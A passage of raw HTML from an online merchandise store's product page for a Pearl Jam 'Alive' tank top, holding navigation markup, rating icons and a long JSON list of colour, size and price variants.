        <a href="https://pearljamshop.com/collections/pearl-jam-tank-tops" class="flex justify-between items-center hover:underline grow">Pearl Jam Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pearljamshop.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pearljamshop.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pearljamshop.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pearljamshop.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pearljamshop.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://pearljamshop.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://pearljamshop.com/collections/pearl-jam-workout-gear">Pearl Jam Workout Gear</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://pearljamshop.com/collections/pearl-jam-tank-tops">Pearl Jam Tank Tops</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="116">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/pearljamshop.com/media/240/conversions/ra,tank,x1860,fafafa:ca443f4786,front-c,288,321,600,600-bg,f8f8f8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/pearljamshop.com/media/240/ra,tank,x1860,fafafa:ca443f4786,front-c,288,321,600,600-bg,f8f8f8.jpg"
                     data-fancybox="gallery"
                     data-media-id="240"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/pearljamshop.com/media/241/conversions/raf,750x1000,075,t,fafafa:ca443f4786-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/pearljamshop.com/media/241/raf,750x1000,075,t,fafafa:ca443f4786.jpg"
                     data-fancybox="gallery"
                     data-media-id="241"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Pearl Jam - Alive Tank Top
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(6 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":19,"name":"Tank Tops OPTION CHOICE","options":[{"id":24,"name":"2D Tank Top Type","label":"Type","values":[{"id":457,"name":"Men","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;men-size.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:48657,\u0026quot;height\u0026quot;:441,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0026quot;,\u0026quot;width\u0026quot;:650}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0022 width=\u0022650\u0022 height=\u0022441\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003Emen-size.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E47.52 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":24},{"id":458,"name":"Women","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;size chart.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:20644,\u0026quot;height\u0026quot;:695,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0026quot;,\u0026quot;width\u0026quot;:754}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0022 width=\u0022754\u0022 height=\u0022695\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003Esize chart.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E20.16 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":24}],"position":0},{"id":18,"name":"Tanktop Color","label":"Color","values":[{"id":451,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":18},{"id":189,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":190,"name":"Charcoal","color":"#56555B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":191,"name":"Ash","color":"#AFADAC","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":192,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":195,"name":"Navy Blue","color":"#00163E","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":196,"name":"Royal Blue","color":"#255897","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":197,"name":"Tropical Blue","color":"#3466B6","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":198,"name":"Light Blue","color":"#B9CAE0","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":200,"name":"Haze Blue","color":"#C2D7E4","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":201,"name":"Dark Chocolate","color":"#513835","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":202,"name":"Maroon","color":"#6F2238","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":203,"name":"Orange","color":"#F75D25","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":204,"name":"Gold","color":"#ECBA1E","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":205,"name":"Beige","color":"#D1AC7D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":206,"name":"Forest Green","color":"#235A3B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":207,"name":"Irish Green","color":"#4FC174","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":208,"name":"Kiwi","color":"#9DBC43","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":209,"name":"Purple","color":"#5C308B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":210,"name":"Red","color":"#C72A2F","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":212,"name":"Light Pink","color":"#F0DCE1","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":459,"name":"Lilac","color":"#4E175D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":460,"name":"Navy","color":"#1D2351","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":461,"name":"New Ash","color":"#8F8888","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":462,"name":"Safety Pink","color":"#E8005D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":463,"name":"Sand","color":"#826452","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":465,"name":"Violet","color":"#A17FAC","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":469,"name":"Blue","color":"#142F86","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":470,"name":"Dark grey","color":"#434343","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":471,"name":"Sport grey","color":"#939393","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":472,"name":"Wine red","color":"#7D1421","image_src":null,"size_chart":null,"amount":null,"option_id":18}],"position":1},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":2}],"extra_options":[{"id":58,"name":"Tank top print locations","label":"Print location","values":[{"id":466,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99MGA7NXJC1N9MGVQAGRJ3.jpg","size_chart":null,"amount":null,"option_id":58},{"id":467,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99MTQAJ90YQG2ZXDMY7FN3.png","size_chart":null,"amount":null,"option_id":58},{"id":468,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99N5WVYJC9B8DGRDJV46K8.jpg","size_chart":null,"amount":4,"option_id":58}],"position":0}],"variants":[{"id":11896,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[37,189,457],"options_map":{"4":37,"18":189,"24":457}},{"id":11897,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[38,189,457],"options_map":{"4":38,"18":189,"24":457}},{"id":11898,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[39,189,457],"options_map":{"4":39,"18":189,"24":457}},{"id":11899,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[40,189,457],"options_map":{"4":40,"18":189,"24":457}},{"id":11900,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[42,189,457],"options_map":{"4":42,"18":189,"24":457}},{"id":11901,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[43,189,457],"options_map":{"4":43,"18":189,"24":457}},{"id":11902,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[44,189,457],"options_map":{"4":44,"18":189,"24":457}},{"id":11903,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[45,189,457],"options_map":{"4":45,"18":189,"24":457}},{"id":11904,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[37,190,457],"options_map":{"4":37,"18":190,"24":457}},{"id":11905,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[38,190,457],"options_map":{"4":38,"18":190,"24":457}},{"id":11906,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[39,190,457],"options_map":{"4":39,"18":190,"24":457}},{"id":11907,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[40,190,457],"options_map":{"4":40,"18":190,"24":457}},{"id":11908,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[42,190,457],"options_map":{"4":42,"18":190,"24":457}},{"id":11909,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[43,190,457],"options_map":{"4":43,"18":190,"24":457}},{"id":11910,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[44,190,457],"options_map":{"4":44,"18":190,"24":457}},{"id":11911,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[45,190,457],"options_map":{"4":45,"18":190,"24":457}},{"id":11912,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[37,191,457],"options_map":{"4":37,"18":191,"24":457}},{"id":11913,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[38,191,457],"options_map":{"4":38,"18":191,"24":457}},{"id":11914,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[39,191,457],"options_map":{"4":39,"18":191,"24":457}},{"id":11915,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[40,191,457],"options_map":{"4":40,"18":191,"24":457}},{"id":11916,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[42,191,457],"options_map":{"4":42,"18":191,"24":457}},{"id":11917,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[43,191,457],"options_map":{"4":43,"18":191,"24":457}},{"id":11918,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[44,191,457],"options_map":{"4":44,"18":191,"24":457}},{"id":11919,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[45,191,457],"options_map":{"4":45,"18":191,"24":457}},{"id":11920,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[37,192,457],"options_map":{"4":37,"18":192,"24":457}},{"id":11921,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[38,192,457],"options_map":{"4":38,"18":192,"24":457}},{"id":11922,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[39,192,457],"options_map":{"4":39,"18":192,"24":457}},{"id":11923,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[40,192,457],"options_map":{"4":40,"18":192,"24":457}},{"id":11924,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[42,192,457],"options_map":{"4":42,"18":192,"24":457}},{"id":11925,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[43,192,457],"options_map":{"4":43,"18":192,"24":457}},{"id":11926,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[44,192,457],"options_map":{"4":44,"18":192,"24":457}},{"id":11927,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[45,192,457],"options_map":{"4":45,"18":192,"24":457}},{"id":11928,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[37,195,457],"options_map":{"4":37,"18":195,"24":457}},{"id":11929,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[38,195,457],"options_map":{"4":38,"18":195,"24":457}},{"id":11930,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[39,195,457],"options_map":{"4":39,"18":195,"24":457}},{"id":11931,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[40,195,457],"options_map":{"4":40,"18":195,"24":457}},{"id":11932,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[42,195,457],"options_map":{"4":42,"18":195,"24":457}},{"id":11933,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[43,195,457],"options_map":{"4":43,"18":195,"24":457}},{"id":11934,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[44,195,457],"options_map":{"4":44,"18":195,"24":457}},{"id":11935,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[45,195,457],"options_map":{"4":45,"18":195,"24":457}},{"id":11936,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[37,196,457],"options_map":{"4":37,"18":196,"24":457}},{"id":11937,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[38,196,457],"options_map":{"4":38,"18":196,"24":457}},{"id":11938,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[39,196,457],"options_map":{"4":39,"18":196,"24":457}},{"id":11939,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[40,196,457],"options_map":{"4":40,"18":196,"24":457}},{"id":11940,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[42,196,457],"options_map":{"4":42,"18":196,"24":457}},{"id":11941,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[43,196,457],"options_map":{"4":43,"18":196,"24":457}},{"id":11942,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.td